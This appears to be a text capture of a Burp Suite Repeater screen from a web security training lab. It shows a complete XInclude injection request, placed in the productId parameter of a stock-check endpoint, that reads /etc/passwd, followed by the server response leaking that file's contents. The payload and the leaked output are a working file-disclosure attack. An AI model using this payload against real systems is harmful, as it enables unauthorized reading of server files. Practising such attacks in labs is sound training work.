 Send
Cancel
Target: https://0a56002a043216b7872a15db00c30049.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a56002a043216b7872a15db00c30049.web-security-academy.net
3 Cookie: session=m8dn4hbqdlRF4irU85oSqeM04UELgH7c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a56002a043216b7872a15db00c30049.web-security-academy.net/product?
productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin: https://0a56002a043216b7872a15db00c30049.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
Search
0 highlights
Inspector
Notes